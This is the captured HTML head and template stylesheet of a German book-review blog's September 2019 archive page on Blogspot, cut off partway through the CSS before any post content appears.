

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leselustbuecher.blogspot.com/2019/09/
body_size: 52326
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://leselustbuecher.blogspot.com/' rel='openid.delegate'/>
<link href='https://leselustbuecher.blogspot.com/2019/09/' rel='canonical'/>
<title>September 2019 - Leselust Bücher</title>
<meta content='noindex' name='robots'/>
<meta content='Leselust Bücherblog - hier gibt es Buchempfehlungen, Rezensionen, eine Übersicht über Neuerscheinungen und Bestseller' name='description'/>
<meta content='September 2019, Leselust Bücher: September 2019, Leselust Bücher' name='keywords'/>
<link href='https://leselustbuecher.blogspot.com/feeds/posts/default' rel='alternate' title='Leselust Bücher - Atom' type='application/atom+xml'/>
<link href='https://leselustbuecher.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Leselust Bücher - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4908784578977004794/posts/default' rel='alternate' title='Leselust Bücher - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Leselust Bücher: September 2019' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='https://leselustbuecher.blogspot.com/2019/09/' property='og:url'/>
<meta content='https://leselustbuecher.blogspot.com/favicon.ico' property='og:image'/>
<meta content='Leselust Bücherblog - hier gibt es Buchempfehlungen, Rezensionen, eine Übersicht über Neuerscheinungen und Bestseller' property='og:description'/>
<meta content='Leselust Bücher' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Leselust Bücher: September 2019' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<meta content='summary' name='twitter:card'/>
<meta content='@_Leselust_' name='twitter:site'/>
<meta content='@_Leselsut_' name='twitter:creator'/>
<meta content='https://leselustbuecher.blogspot.com/' name='twitter:domain'/>
<meta content='https://leselustbuecher.blogspot.com/' name='twitter:url'/>
<meta content='Leselust Bücher: September 2019' name='twitter:title'/>
<meta content='Image URL' name='twitter:image:src'/>
<meta content='Leselust Bücherblog - hier gibt es Buchempfehlungen, Rezensionen, eine Übersicht über Neuerscheinungen und Bestseller' name='twitter:description'/>
<meta content='https://leselustbuecher.blogspot.com/2019/09/' name='twitter:url'/>
<meta content='Leselust Bücherblog - hier gibt es Buchempfehlungen, Rezensionen, eine Übersicht über Neuerscheinungen und Bestseller' name='description'/>
<meta content='42577419e69d88075cc67e27e2492ba2' name='p:domain_verify'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
